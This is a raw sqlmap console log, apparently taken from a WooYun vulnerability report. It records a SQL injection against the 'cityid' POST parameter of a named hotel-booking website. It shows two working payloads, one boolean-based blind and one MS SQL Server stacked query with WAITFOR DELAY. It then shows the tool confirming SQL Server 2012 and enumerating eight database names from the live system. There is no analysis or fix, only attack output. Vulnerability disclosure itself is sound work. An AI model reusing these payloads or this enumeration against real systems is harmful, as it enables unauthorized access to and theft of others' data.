 [09:27:26] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=-3247115' AND 9919=9919 AND 'pvQq'='pvQq

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=-3247115';WAITFOR DELAY '0:0:5'--
---
[09:27:26] [INFO] testing Microsoft SQL Server
[09:27:26] [INFO] confirming Microsoft SQL Server
[09:27:26] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[09:27:26] [INFO] fetching database names
[09:27:26] [INFO] fetching number of databases
[09:27:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:27:26] [INFO] retrieved: 8
[09:27:30] [INFO] retrieved: global_hotel
[09:27:56] [INFO] retrieved: hotel_9tour_cn
[09:28:23] [INFO] retrieved: master
[09:28:33] [INFO] retrieved: model
[09:28:43] [INFO] retrieved: msdb
[09:28:50] [INFO] retrieved: tempdb
[09:29:09] [INFO] retrieved: www_zhuna_cn_jipiao
[09:29:54] [INFO] retrieved: www_zhuna_cn_yufu2
available databases [8]:
[*] global_hotel
[*] hotel_9tour_cn
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_zhuna_cn_jipiao
[*] www_zhuna_cn_yufu2

[09:30:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'

[*] shutting down at 09:30:21
www.wooyun.org